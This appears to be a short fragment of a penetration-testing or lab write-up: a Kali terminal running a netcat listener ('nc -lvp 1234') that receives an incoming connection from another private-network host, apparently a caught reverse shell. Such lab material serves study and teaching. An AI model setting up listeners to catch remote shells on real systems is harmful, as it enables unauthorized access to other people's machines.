 (root💀kali)-[/home/kali/Downloads]
# nc -lvp 1234
listening on [any] 1234 ...
192.168.21.130: inverse host lookup failed: Unknown host
connect to [192.168.21.128] from (UNKNOWN) [192.168.21.130] 44578